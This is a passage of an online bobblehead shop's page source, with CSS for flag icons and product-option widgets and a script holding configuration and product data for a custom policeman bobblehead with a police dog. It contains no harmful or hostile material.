        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "6881948008484";
      window.hulkapps.product = {"id":6881948008484,"title":"Fully Custom Policeman Bobblehead with Police Dog","handle":"fully-custom-policeman-bobblehead-with-police-dog","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_5906d2cf-6880-4d91-80cc-2302a7a66186.jpg?v=1695214439\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_9a4beb91-c4c1-4235-8a92-09c697db006c.jpg?v=1695214460\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_95533ab8-f0f5-489d-8e2e-4d276604f10c.jpg?v=1695214496\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_16fa6f5a-8b4e-4fa0-ab98-00ef60d31e93.gif?v=1695214516\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_1610df52-baea-46c1-8505-c83d1d718394.jpg?v=1695214537\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_74f0305b-e286-49f8-bdbb-c57b3c0424cd.jpg?v=1695214557\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 4px; top: 3353px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-12-15T14:20:43+08:00","created_at":"2021-12-15T14:17:31+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Bobble","bobbleheads","custom","fullycustom","Needbase","Policemen"],"price":9900,"price_min":9900,"price_max":14300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39862760177700,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":9900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760210468,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":10800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760243236,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":11800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760276004,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760308772,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760341540,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760374308,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":10700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760407076,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":11600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG429","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39862760439844,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG429","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fully Custom Policeman Bobblehead with Police Dog - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest 